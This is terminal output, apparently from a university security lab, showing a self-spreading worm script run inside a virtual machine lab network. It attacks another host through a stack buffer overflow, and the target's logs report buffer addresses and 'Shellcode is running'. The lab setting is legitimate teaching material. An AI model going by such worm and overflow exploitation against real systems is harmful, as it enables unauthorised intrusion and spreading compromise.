 [05/04/23]seed@VM:~/.../map$ cd ../worm/
[05/04/23]seed@VM:~/.../worm$ sudo ./worm.py
The worm has arrived on this host ^_^
**********************************
>>>>> Attacking 10.151.0.71 <<<<<
**********************************
PING 1.2.3.4 (1.2.3.4) 56(84) bytes of data.
[05/04/23]seed@VM:~/.../worm$ docker logs -f 536
ready! run 'docker exec -it 5365bf3c1cef /bin/zsh' to attach to this node
Starting stack
Input size: 6
Frame Pointer (ebp) inside bof():  0xffffd5f8
Buffer's address inside bof():     0xffffd588
==== Returned Properly ====
Starting stack
(^_^) Shellcode is running (^_^)